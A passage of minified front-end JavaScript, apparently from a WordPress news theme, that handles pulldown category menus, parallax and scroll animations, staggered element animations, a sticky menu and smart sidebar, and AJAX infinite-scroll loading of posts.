tdPullDown._prepare_horizontal_header(item,!0);var space_for_horizontal_elements=0;var container_jquery_width=item.container_jquery_obj.css('width');if((undefined!==container_jquery_width)&&(''!==container_jquery_width)){space_for_horizontal_elements=container_jquery_width.replace('px','');for(var i=item.excluded_jquery_elements.length-1;i>=0;i--){space_for_horizontal_elements-=item.excluded_jquery_elements[i].contents().outerWidth(!0)}}
if(item._vertical_elements.length>0){space_for_horizontal_elements-=item._vertical_jquery_obj_outer_width}
space_for_horizontal_elements-=tdPullDown._get_horizontal_elements_width(item);space_for_horizontal_elements-=item._horizontal_extra_space;var local_current_element;while(space_for_horizontal_elements<0){if((item.minimum_elements!==0)&&(item._horizontal_elements.length<=item.minimum_elements)){tdPullDown._make_all_elements_vertical(item);tdPullDown._prepare_horizontal_header(item);return}else{if(0===item._vertical_elements.length){space_for_horizontal_elements-=item._vertical_jquery_obj_outer_width}
local_current_element=tdPullDown._make_element_vertical(item);space_for_horizontal_elements+=local_current_element.calculated_width}}
if((0!==item.minimum_elements)&&(0===item._horizontal_elements.length)&&(item._vertical_elements.length>0)&&(space_for_horizontal_elements>=item._vertical_elements[0].calculated_width)){var local_necessary_space=0;for(var j=0;(j<item.minimum_elements)&&(j<item._vertical_elements.length);j++){local_necessary_space+=item._vertical_elements[j].calculated_width}
var local_space=0;var local_minimum_elements=item.minimum_elements;while((local_minimum_elements>0)&&(item._vertical_elements.length>0)&&(space_for_horizontal_elements>=local_necessary_space)){local_current_element=tdPullDown._make_element_horizontal(item);if(null!==local_current_element){local_space+=local_current_element.calculated_width;local_minimum_elements--}else{tdPullDown._prepare_horizontal_header(item);return}}
space_for_horizontal_elements-=local_space}
while(((item._horizontal_elements.length>0)||(0===item._horizontal_elements.length&&0===item.minimum_elements))&&(item._vertical_elements.length>0)&&(space_for_horizontal_elements>=item._vertical_elements[0].calculated_width)){local_current_element=tdPullDown._make_element_horizontal(item);if(null!==local_current_element){space_for_horizontal_elements-=local_current_element.calculated_width}else{tdPullDown._prepare_horizontal_header(item);return}}
if((1===item._vertical_elements.length)&&(space_for_horizontal_elements+item._vertical_jquery_obj_outer_width>=item._vertical_elements[0].calculated_width)){tdPullDown._make_element_horizontal(item)}
tdPullDown._prepare_horizontal_header(item)},_prepare_horizontal_header:function _prepare_horizontal_header(item,clear_margin){var block_title_jquery_obj=item.horizontal_jquery_obj.parent().siblings('.block-title:first');if(1===block_title_jquery_obj.length){var content_element=block_title_jquery_obj.find('span:first');if(1===content_element.length){if('undefined'!==typeof(clear_margin)&&!0===clear_margin){content_element.css('margin-right',0)}else{if(0===item._horizontal_elements.length){content_element.css('margin-right',item._vertical_jquery_obj_outer_width+'px')}else{content_element.css('margin-right',0)}}}}},_compute_all_items:function(){for(var i=tdPullDown.items.length-1;i>=0;i--){if(tdPullDown.items[i].constructor===tdPullDown.item){tdPullDown._compute_item(tdPullDown.items[i])}}},_make_element_horizontal:function(item){if(!1===item._is_initialized||0===item._vertical_elements.length){return null}
var local_element=item._vertical_elements.shift();if(0===item._vertical_elements.length){item.vertical_jquery_obj.css('display','none')}
item._horizontal_elements.push(local_element);local_element.jquery_object.css('opacity','0');local_element.jquery_object.detach().appendTo(item.horizontal_jquery_obj);setTimeout(function(){local_element.jquery_object.css('opacity','1')},50);return local_element},_make_element_vertical:function(item){if(!1===item._is_initialized||0===item._horizontal_elements.length){return null}
var local_element=item._horizontal_elements.pop();if(0===item._vertical_elements.length){item.vertical_jquery_obj.css('display','')}
item._vertical_elements.unshift(local_element);local_element.jquery_object.detach().prependTo(item._vertical_ul_jquery_obj);return local_element},_make_all_elements_vertical:function(item){while(item._horizontal_elements.length>0){tdPullDown._make_element_vertical(item)}},td_events_resize:function(){if(0===tdPullDown.items.length){return}
if(!0===tdPullDown.reinitialize_items_at_change_view_port&&tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()){tdPullDown._reinitialize_all_items()}
tdPullDown._compute_all_items()},log:function log(msg){}};tdPullDown.init()})();var td_fps={start_time:0,current_time:0,frame_number:0,init:function init(){td_fps.start_time=0;var previous_result=0,result=0,elapsed_time=0;var td_fps_table=jQuery("#fps_table");if(td_fps_table.length==0){td_fps_table=jQuery('<div>').css({"position":"fixed","top":"120px","left":"10px","width":"100px","height":"20px","border":"1px solid black","font-size":"11px","z-index":"100000","background-color":"white"});td_fps_table.appendTo('body')}
var get_fps=function(){td_fps.frame_number++;td_fps.current_time=Date.now();elapsed_time=(td_fps.current_time-td_fps.start_time)/1000;result=(td_fps.frame_number/elapsed_time).toPrecision(2);if(result!=previous_result){previous_result=result;td_fps_table.html(previous_result+' fps')}
if(elapsed_time>1){td_fps.start_time=td_fps.current_time;td_fps.frame_number=0}
requestAnimationFrame(get_fps)};get_fps()}};var tdAnimationScroll={};(function(){'use strict';tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function item(){this.percent_value=0;this.animation_callback=null;this.jqueryObj='';this.wrapper_jquery_obj=undefined;this.top_marker_jquery_obj='';this.full_height=0;this.offset_top='';this.offset_bottom_top='';this.properties={};this.computed_item_properties={};this.redraw=!1;this.top_is_out=!1;this._is_initialized=!1;this.computation_stopped=!1;this.add_item_property=function add_item_property(name,start_percent,end_percent,start_value,end_value,easing){if(start_percent>=end_percent){return}
if(undefined===this.properties[name]){this.properties[name]={computed_value:'',settings:[]};if(0!==start_percent){this.properties[name].settings[this.properties[name].settings.length]={start_percent:0,end_percent:start_percent,start_value:start_value,end_value:start_value,easing:''}}
this.properties[name].settings[this.properties[name].settings.length]={start_percent:start_percent,end_percent:end_percent,start_value:start_value,end_value:end_value,easing:easing};this.properties[name].settings[this.properties[name].settings.length]={start_percent:end_percent,end_percent:100,start_value:end_value,end_value:end_value,easing:''}}else{var last_setting=this.properties[name].settings[this.properties[name].settings.length-1];if(last_setting.start_percent!==start_percent){this.properties[name].settings[this.properties[name].settings.length-1]={start_percent:last_setting.start_percent,end_percent:start_percent,start_value:last_setting.end_value,end_value:last_setting.end_value,easing:''};this.properties[name].settings[this.properties[name].settings.length]={start_percent:start_percent,end_percent:end_percent,start_value:start_value,end_value:end_value,easing:easing}}else{this.properties[name].settings[this.properties[name].settings.length-1]={start_percent:start_percent,end_percent:end_percent,start_value:start_value,end_value:end_value,easing:easing}}
if(100!==end_percent){this.properties[name].settings[this.properties[name].settings.length]={start_percent:end_percent,end_percent:100,start_value:end_value,end_value:end_value,easing:''}}}};this.remove_item_property=function remove_item_property(name){if(undefined===this.properties[name]){return!1}
delete this.properties[name];return!0}},init:function init(){tdAnimationScroll.items=[]},add_item:function add_item(item){if(item.constructor!==tdAnimationScroll.item){return}
tdAnimationScroll.items.push(item);tdAnimationScroll._initialize_item(item)},_initialize_item:function _initialize_item(item){if(!0===item._is_initialized){return}
if(undefined===item.wrapper_jquery_obj){item.full_height=item.jqueryObj.outerHeight(!0)}else{item.full_height=item.wrapper_jquery_obj.height()}
if(0===item.full_height){return}
var new_jquery_obj_reference=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');new_jquery_obj_reference.insertBefore(item.jqueryObj);item.top_marker_jquery_obj=new_jquery_obj_reference;item.offset_top=item.top_marker_jquery_obj.offset().top;item.offset_bottom_top=item.offset_top+item.full_height;item.top_is_out=tdEvents.window_pageYOffset>item.offset_top;item._is_initialized=!0},reinitialize_all_items:function reinitialize_all_items(recompute_height){for(var i=tdAnimationScroll.items.length-1;i>=0;i--){tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[i],recompute_height)}},reinitialize_item:function reinitialize_item(item,recompute_height){if(!1===item._is_initialized){return}
item._is_initialized=!1;item.offset_top=item.top_marker_jquery_obj.offset().top;if(!0===recompute_height){if(undefined===item.wrapper_jquery_obj){item.full_height=item.jqueryObj.outerHeight(!0)}else{item.full_height=item.wrapper_jquery_obj.height()}
if(0===item.full_height){return}}
item.offset_bottom_top=item.offset_top+item.full_height;item._is_initialized=!0},_compute_item_properties:function _compute_item_properties(item){var computed_properties={},current_item_property;for(var property in item.properties){if(!0===item.properties.hasOwnProperty(property)){current_item_property=item.properties[property];var current_setting,new_computed_value,local_computed_value,easing_step,easing_computed_value,easing_division_interval=1000;for(var i=0;i<current_item_property.settings.length;i++){current_setting=current_item_property.settings[i];if((current_setting.start_percent<=item.percent_value&&item.percent_value<current_setting.end_percent)||(item.percent_value===current_setting.end_percent&&100===item.percent_value)){if(current_setting.start_value===current_setting.end_value){new_computed_value=current_setting.start_value}else{local_computed_value=(item.percent_value-current_setting.start_percent)/(current_setting.end_percent-current_setting.start_percent)*(current_setting.end_value-current_setting.start_value);if((undefined===current_setting.easing)||(''===current_setting.easing)){new_computed_value=current_setting.start_value+local_computed_value}else{easing_step=Math.abs(current_setting.start_value-current_setting.end_value)/easing_division_interval;if(current_setting.start_value<current_setting.end_value){easing_computed_value=current_setting.start_value+jQuery.easing[current_setting.easing](null,local_computed_value,0,easing_step,current_setting.end_value-current_setting.start_value)*easing_division_interval}else{easing_computed_value=current_setting.start_value-jQuery.easing[current_setting.easing](null,-local_computed_value,0,easing_step,current_setting.start_value-current_setting.end_value)*easing_division_interval}
new_computed_value=easing_computed_value}}
if(current_item_property.computed_value!==new_computed_value){current_item_property.computed_value=new_computed_value;computed_properties[property]=new_computed_value;item.redraw=!0}
break}}}}
item.computed_item_properties=computed_properties},compute_item:function compute_item(item){if(!1===item._is_initialized){return}
var percent_display_value=0;if(tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=item.offset_top){if(tdEvents.window_pageYOffset>item.offset_bottom_top){percent_display_value=100}else{percent_display_value=(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-item.offset_top)*100/(tdEvents.window_innerHeight+item.full_height)}}
if(item.percent_value!==percent_display_value){item.percent_value=percent_display_value;tdAnimationScroll._compute_item_properties(item)}
item.top_is_out=tdEvents.window_pageYOffset>item.offset_top},compute_all_items:function compute_all_items(){if(!1===tdAnimationScroll.animation_running){tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items)}
tdAnimationScroll.animation_running=!0},_animate_all_items:function _animate_all_items(){for(var i=0;i<tdAnimationScroll.items.length;i++){if(!1===tdAnimationScroll.items[i].computation_stopped){tdAnimationScroll.compute_item(tdAnimationScroll.items[i])}}
for(var j=0;j<tdAnimationScroll.items.length;j++){if(!0===tdAnimationScroll.items[j].redraw){tdAnimationScroll.items[j].animation_callback()}}
tdAnimationScroll.animation_running=!1},td_events_resize:function td_events_resize(){if(0===tdAnimationScroll.items.length){return}
tdAnimationScroll.reinitialize_all_items(!1);tdAnimationScroll.compute_all_items()},log:function log(msg){}};tdAnimationScroll.init()})();var tdHomepageFull={};(function(jQuery,undefined){'use strict';tdHomepageFull={items:[],item:function(){this.blockUid='';this.$tmplBlock=undefined},addItem:function(item){if(tdHomepageFull.items.length){return}
item.$tmplBlock=jQuery('#'+item.blockUid+'_tmpl');jQuery('.td-header-wrap').after(item.$tmplBlock.html());var td_homepage_full_bg_image_wrapper=jQuery('<div class="backstretch"></div>');var td_homepage_full_bg_image=jQuery('<img class="td-backstretch not-parallax" src="'+item.postFeaturedImage+'"/>');td_homepage_full_bg_image_wrapper.append(td_homepage_full_bg_image);jQuery('body').prepend(td_homepage_full_bg_image_wrapper);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=td_homepage_full_bg_image_wrapper;td_backstr_item.image_jquery_obj=td_homepage_full_bg_image;tdBackstr.add_item(td_backstr_item);item.$article=jQuery('#post-'+item.postId);item.$bgImageWrapper=td_homepage_full_bg_image_wrapper;item.backstrItem=td_backstr_item;tdHomepageFull.items.push(item)},deleteItem:function(blockUid){for(var i=0;i<tdHomepageFull.items.length;i++){var currentItem=tdHomepageFull.items[i];if(currentItem.blockUid===blockUid){currentItem.$tmplBlock.remove();currentItem.$article.remove();currentItem.$bgImageWrapper.remove();tdHomepageFull.items.splice(i,1);if(tdBackstr.deleteItem(blockUid)){item.backstrItem=undefined}}}
return!1}}})(jQuery);var tdBackstr={};(function(){'use strict';tdBackstr={items:[],item:function(){this.blockUid='';this.previous_value=0;this.image_aspect_rate=0;this.wrapper_image_jquery_obj='';this.image_jquery_obj=''},add_item:function(item){if(item.constructor!==tdBackstr.item){return}
if(item.image_jquery_obj.get(0).complete){tdBackstr._load_item_image(item)}else{item.image_jquery_obj.on('load',function(){tdBackstr._load_item_image(item)})}},deleteItem:function(blockUid){for(var i=0;i<tdBackstr.items.length;i++){if(tdBackstr.items[i].blockUid===blockUid){tdBackstr.items.splice(i,1);return!0}}
return!1},_load_item_image:function(item){item.image_aspect_rate=item.image_jquery_obj.width()/item.image_jquery_obj.height();tdBackstr.items.push(item);tdBackstr._compute_item(item);item.image_jquery_obj.css('opacity','1')},_compute_item:function(item){var wrapper_aspect_rate=item.wrapper_image_jquery_obj.width()/item.wrapper_image_jquery_obj.height();var current_value=0;if(wrapper_aspect_rate<item.image_aspect_rate){current_value=1;if(item.previous_value!==current_value){item.image_jquery_obj.removeClass('td-stretch-width');item.image_jquery_obj.addClass('td-stretch-height');item.previous_value=current_value}}else{current_value=2;if(item.previous_value!==current_value){item.image_jquery_obj.removeClass('td-stretch-height');item.image_jquery_obj.addClass('td-stretch-width');item.previous_value=current_value}}},_compute_all_items:function(){for(var i=0;i<tdBackstr.items.length;i++){tdBackstr._compute_item(tdBackstr.items[i])}},td_events_resize:function(){if(0===tdBackstr.items.length){return}
tdBackstr._compute_all_items()},log:function(msg){window.console.log(msg)}}})();var tdAnimationStack={};(function(){"use strict";tdAnimationStack={_animation_css_class1:'',_animation_css_class2:'',_animation_default_effect:'type0',activated:!1,_ready_for_initialization:!0,_ready_init_timeout:undefined,max_waiting_for_init:3000,_specific_selectors:'',_general_selectors:'',ready_init:function(){if(tdDetect.isIe8||tdDetect.isIe9||(jQuery('.vc_images_carousel').length>0)){tdAnimationStack._ready_for_initialization=!1;if(undefined!==window.td_animation_stack_effect){if(''===window.td_animation_stack_effect){window.td_animation_stack_effect=tdAnimationStack._animation_default_effect}
jQuery('body').removeClass('td-animation-stack-'+window.td_animation_stack_effect)}
return}
if(undefined===window.tds_animation_stack||undefined===window.td_animation_stack_effect){tdAnimationStack._ready_for_initialization=!1}else{if(undefined!==window.td_animation_stack_specific_selectors){tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors}
if(''===window.td_animation_stack_effect){window.td_animation_stack_effect=tdAnimationStack._animation_default_effect}
tdAnimationStack._animation_css_class1='td-animation-stack-'+window.td_animation_stack_effect+'-1';tdAnimationStack._animation_css_class2='td-animation-stack-'+window.td_animation_stack_effect+'-2';if(undefined!==window.td_animation_stack_general_selectors){tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors}
jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1);tdAnimationStack._ready_init_timeout=setTimeout(function(){if(!0===tdAnimationStack.activated){return}
tdAnimationStack._ready_for_initialization=!1;if(undefined!==window.td_animation_stack_effect){jQuery('body').removeClass('td-animation-stack-'+window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init)}},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function sort_left_to_right(item1,item2){if(item1.offset_top>item2.offset_top){return 1}else if(item1.offset_top<item2.offset_top){return-1}else if(item1._order>item2._order){return 1}else if(item1._order<item2._order){return-1}
return 0},sort_right_to_left:function sort_right_to_left(item1,item2){if(item1.offset_top>item2.offset_top){return 1}else if(item1.offset_top<item2.offset_top){return-1}else if(item1._order>item2._order){return-1}else if(item1._order<item2._order){return 1}
return-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:undefined,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.offset_top=undefined;this.offset_bottom_to_top=undefined;this.jqueryObj=undefined;this._order=undefined},_initialize_item:function(item){item._order=tdAnimationStack._order++;item.offset_top=item.jqueryObj.offset().top;item.offset_bottom_to_top=item.offset_top+item.jqueryObj.height()},check_for_new_items:function(selector,sort_type,in_view_port){if((!1===tdAnimationStack.activated)||(!1===tdAnimationStack._ready_for_initialization)){return}
if(undefined===selector){selector=''}
var local_stack=[];jQuery(tdAnimationStack._general_selectors).not('.'+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var founded_elements=jQuery(selector+', .post').find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});founded_elements.each(function(index,element){var item_animation_stack=new tdAnimationStack.item();item_animation_stack.jqueryObj=jQuery(element);tdAnimationStack.log(index);tdAnimationStack._initialize_item(item_animation_stack);local_stack.push(item_animation_stack)});(function(){var images_loaded=!0;for(var i=0;i<local_stack.length;i++){if(!1===founded_elements[i].complete){images_loaded=!1;break}}
if(!1===images_loaded){var date=new Date();var start_time=date.getTime();tdAnimationStack.log('TIMER - started');var interval_check_loading_image=setInterval(function(){var date=new Date();var i=0;if((date.getTime()-start_time)>tdAnimationStack.max_waiting_for_init){clearInterval(interval_check_loading_image);for(i=0;i<local_stack.length;i++){local_stack[i].jqueryObj.removeClass(tdAnimationStack._animation_css_class1);local_stack[i].jqueryObj.addClass(tdAnimationStack._animation_css_class2)}
return}
images_loaded=!0;for(i=0;i<local_stack.length;i++){if(!1===founded_elements[i].complete){images_loaded=!1;break}}
if(!0===images_loaded){clearInterval(interval_check_loading_image);tdAnimationStack.log('TIMER - stopped');tdAnimationStack._precompute_items(local_stack,sort_type,in_view_port);tdAnimationStack.compute_items()}},100)}else{tdAnimationStack._precompute_items(local_stack,sort_type,in_view_port);tdAnimationStack.compute_items()}})();tdAnimationStack.log('checked for new items finished')},_precompute_items:function(stack_items,sort_type,in_view_port){stack_items.sort(sort_type);if(!0===in_view_port){while(stack_items.length>0){tdAnimationStack.log('add item 1 : '+stack_items.length);tdAnimationStack._items_in_view_port.push(stack_items.shift())}}else{while(stack_items.length>0){tdAnimationStack.log('add item 2 : '+stack_items.length);tdAnimationStack.items.push(stack_items.shift())}}},init:function(){if(undefined===window.tds_animation_stack){return}
if(!1===tdAnimationStack._ready_for_initialization){return}
clearTimeout(tdAnimationStack._ready_init_timeout);tdAnimationStack.activated=!0;tdAnimationStack.check_for_new_items('.td-animation-stack',tdAnimationStack.SORTED_METHOD.sort_left_to_right,!1)},reinit:function(){if(!1===tdAnimationStack._ready_for_initialization){return}
tdAnimationStack.items=[];tdAnimationStack._items_in_view_port=[];tdAnimationStack._items_above_view_port=[];tdAnimationStack.init()},compute_items:function(){if((!1===tdAnimationStack.activated)||(!1===tdAnimationStack._ready_for_initialization)){return}
tdAnimationStack._separate_items();while(tdAnimationStack._items_above_view_port.length>0){tdAnimationStack.log('animation - above the view port');var item_above_view_port=tdAnimationStack._items_above_view_port.shift();item_above_view_port.jqueryObj.removeClass(tdAnimationStack._animation_css_class1);item_above_view_port.jqueryObj.addClass(tdAnimationStack._animation_css_class2)}
if(tdAnimationStack._items_in_view_port.length>0){clearInterval(tdAnimationStack._current_interval);var current_animation_item=tdAnimationStack._get_item_from_view_port();current_animation_item.jqueryObj.removeClass(tdAnimationStack._animation_css_class1);current_animation_item.jqueryObj.addClass(tdAnimationStack._animation_css_class2);if(tdAnimationStack._items_in_view_port.length>0){tdAnimationStack.log('start animation timer');tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(tdAnimationStack.interval*(1/tdAnimationStack._items_in_view_port.length)))}}},_to_timer:function(interval){tdAnimationStack._current_interval=setInterval(function(){if(tdAnimationStack._items_in_view_port.length>0){var current_animation_item=tdAnimationStack._get_item_from_view_port();tdAnimationStack.log('animation at interval: '+interval);current_animation_item.jqueryObj.removeClass(tdAnimationStack._animation_css_class1);current_animation_item.jqueryObj.addClass(tdAnimationStack._animation_css_class2);clearInterval(tdAnimationStack._current_interval);if(tdAnimationStack._items_in_view_port.length>0){tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(tdAnimationStack.interval*(1/tdAnimationStack._items_in_view_port.length)))}}},interval)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(interval){if(interval<tdAnimationStack.min_interval){return tdAnimationStack.min_interval}else if(interval>tdAnimationStack.max_interval){return tdAnimationStack.max_interval}
return interval},_item_to_view_port:function(item){tdAnimationStack.log('position item relative to the view port >> '+tdEvents.window_pageYOffset+tdEvents.window_innerHeight+' : '+item.offset_top);if(tdEvents.window_pageYOffset+tdEvents.window_innerHeight<item.offset_top){return tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT}else if((tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=item.offset_top)&&(tdEvents.window_pageYOffset<=item.offset_bottom_to_top)){return tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT}
return tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0===tdAnimationStack.items.length){return}
while(tdAnimationStack.items.length>0){var item_to_view_port=tdAnimationStack._item_to_view_port(tdAnimationStack.items[0]);switch(item_to_view_port){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log('after separation items >> above: '+tdAnimationStack._items_above_view_port.length+' in: '+tdAnimationStack._items_in_view_port.length+' under: '+tdAnimationStack.items.length);return}}},td_events_scroll:function(){tdAnimationStack.compute_items()},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(msg){}}})();'use strict';tdAffix.init({menu_selector:'.td-header-menu-wrap',menu_wrap_selector:'.td-header-menu-wrap-full',tds_snap_menu:tdUtil.getBackendVar('tds_snap_menu'),tds_snap_menu_logo:tdUtil.getBackendVar('tds_logo_on_sticky'),menu_affix_height:48,menu_affix_height_on_mobile:54});if(tdUtil.getBackendVar('tds_smart_sidebar')=='enabled'&&tdDetect.isIos===!1){jQuery(window).load(function(){jQuery('.td-ss-row').each(function(){var td_smart_sidebar_item=new tdSmartSidebar.item();td_smart_sidebar_item.sidebar_jquery_obj=jQuery(this).children('.td-pb-span4').find('.wpb_wrapper:first');td_smart_sidebar_item.content_jquery_obj=jQuery(this).children('.td-pb-span8').find('.wpb_wrapper:first');tdSmartSidebar.add_item(td_smart_sidebar_item)});if(jQuery('.td-ss-main-content').length>0&&jQuery('.td-ss-main-sidebar').length>0){var td_smart_sidebar_item=new tdSmartSidebar.item();td_smart_sidebar_item.sidebar_jquery_obj=jQuery('.td-ss-main-sidebar');td_smart_sidebar_item.content_jquery_obj=jQuery('.td-ss-main-content');tdSmartSidebar.add_item(td_smart_sidebar_item)}
tdSmartSidebar.td_events_resize()})}
jQuery('.td-subcat-filter').each(function(index,element){var jquery_object_container=jQuery(element);var horizontal_jquery_obj=jquery_object_container.find('.td-subcat-list:first');var pulldown_item_obj=new tdPullDown.item();pulldown_item_obj.blockUid=jquery_object_container.parent().data('td-block-uid');pulldown_item_obj.horizontal_jquery_obj=horizontal_jquery_obj;pulldown_item_obj.vertical_jquery_obj=jquery_object_container.find('.td-subcat-dropdown:first');pulldown_item_obj.horizontal_element_css_class='td-subcat-item';pulldown_item_obj.container_jquery_obj=horizontal_jquery_obj.closest('.td-block-title-wrap');pulldown_item_obj.excluded_jquery_elements=[horizontal_jquery_obj.parent().siblings('.block-title:first')];tdPullDown.add_item(pulldown_item_obj)});jQuery('.td-category-siblings').each(function(index,element){var jquery_object_container=jQuery(element);var horizontal_jquery_obj=jquery_object_container.find('.td-category:first');var pulldown_item_obj=new tdPullDown.item();pulldown_item_obj.horizontal_jquery_obj=horizontal_jquery_obj;pulldown_item_obj.vertical_jquery_obj=jquery_object_container.find('.td-subcat-dropdown:first');pulldown_item_obj.horizontal_element_css_class='entry-category';pulldown_item_obj.container_jquery_obj=horizontal_jquery_obj.parents('.td-category-siblings:first');tdPullDown.add_item(pulldown_item_obj)});var td_backstretch_items=[];jQuery(window).ready(function(){jQuery('.td-backstretch').each(function(index,element){if(!jQuery(element).hasClass('not-parallax')){var item=new tdAnimationScroll.item();item.jqueryObj=jQuery(element);item.wrapper_jquery_obj=item.jqueryObj.parent();tdAnimationScroll.add_item(item);td_backstretch_items.push(item);td_compute_backstretch_item(item)}});jQuery('.td-parallax-header').each(function(index,element){var item=new tdAnimationScroll.item();item.jqueryObj=jQuery(element);item.add_item_property('move_y',50,100,0,100,'');item.add_item_property('opacity',50,100,1,0,'');item.animation_callback=function(){var move_y_property=parseFloat(item.computed_item_properties.move_y).toFixed();var opacity_property=parseFloat(item.computed_item_properties.opacity);item.jqueryObj.css({'-webkit-transform':'translate3d(0px,'+move_y_property+'px, 0px)','transform':'translate3d(0px,'+move_y_property+'px, 0px)'});item.jqueryObj.css('transform','translate3d(0px,'+move_y_property+'px, 0px)');item.jqueryObj.css('opacity',opacity_property);item.redraw=!1}
tdAnimationScroll.add_item(item)});tdAnimationScroll.compute_all_items();tdAnimationStack.ready_init()});function td_compute_backstretch_item(item){var initial_percent=(tdEvents.window_innerHeight-item.offset_top)*100/(tdEvents.window_innerHeight+item.full_height);var intermediary_top_percent=(tdEvents.window_innerHeight)*100/(tdEvents.window_innerHeight+item.full_height);var scale_seed=item.offset_top/4;if(scale_seed==0){scale_seed=100}
var start_value=-scale_seed/2;var end_value=((100-initial_percent)*(scale_seed/1.2))/(intermediary_top_percent-initial_percent);start_value+=0.5;item.remove_item_property('move_y');item.add_item_property('move_y',initial_percent,100,start_value,end_value,'');var scale_factor=parseFloat(1+Math.abs(scale_seed)/item.full_height).toFixed(2);delete item.animation_callback;item.animation_callback=function(){var property_value=parseFloat(item.computed_item_properties.move_y).toFixed();item.jqueryObj.css({'left':'50%','-webkit-transform':'translate3d(-50%,'+property_value+'px, 0px) scale('+scale_factor+','+scale_factor+')','transform':'translate3d(-50%,'+property_value+'px, 0px) scale('+scale_factor+','+scale_factor+')'});item.redraw=!1}}
var tdAjaxLoop={};(function(){'use strict';tdAjaxLoop={loopState:{'sidebarPosition':'','moduleId':1,'currentPage':1,'max_num_pages':0,'atts':{},'ajax_pagination_infinite_stop':0,'server_reply_html_data':''},init:function(){jQuery('.td-ajax-loop-infinite').each(function(){var tdInfiniteLoaderItem=new tdInfiniteLoader.item();tdInfiniteLoaderItem.jqueryObj=jQuery(this);tdInfiniteLoaderItem.uid='tdAjaxLoop';tdInfiniteLoaderItem.isVisibleCallback=function(){if(0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+1<tdAjaxLoop.loopState.max_num_pages){jQuery('.td-load-more-infinite-wrap').css('display','block').css('visibility','visible')}else{tdAjaxLoop.infiniteNextPage(!1)}};tdInfiniteLoader.addItem(tdInfiniteLoaderItem)});jQuery('.td-load-more-infinite-wrap').click(function(event){event.preventDefault();jQuery('.td-load-more-infinite-wrap').css('visibility','hidden');tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(isLoadMoreButton){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data='';if(tdAjaxLoop.loopState.currentPage>tdAjaxLoop.loopState.max_num_pages){return}
jQuery('.td-ss-main-content').append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>');tdLoadingBox.init(tds_theme_color_site_wide,45);setTimeout(function(){jQuery('.td-loader-gif').removeClass('td-loader-animation-start').addClass('td-loader-animation-mid')},50);var requestData={action:'td_ajax_loop',loopState:tdAjaxLoop.loopState};jQuery.ajax({type:'POST',url:td_ajax_url,cache:!0,data:requestData,success:function(data,textStatus,XMLHttpRequest){tdAjaxLoop._processAjaxRequest(data,isLoadMoreButton)},error:function(MLHttpRequest,textStatus,errorThrown){}})},_processAjaxRequest:function(data,isLoadMoreButton){jQuery('.td-loader-gif').remove();tdLoadingBox.stop();var dataObj=jQuery.parseJSON(data);if(''===dataObj.server_reply_html_data){jQuery('.td-load-more-infinite-wrap').css('visibility','hidden');return}
jQuery('.td-ajax-loop-infinite').before(dataObj.server_reply_html_data);if(parseInt(dataObj.currentPage)>=parseInt(dataObj.max_num_pages)){jQuery('.td-load-more-infinite-wrap').css('visibility','hidden')}else{if(!0===isLoadMoreButton){jQuery('.td-load-more-infinite-wrap').css('visibility','visible')}}
setTimeout(function(){tdAnimationStack.check_for_new_items('.td-main-content'+' .td-animation-stack',tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0)},200);if(!0===isLoadMoreButton){return}
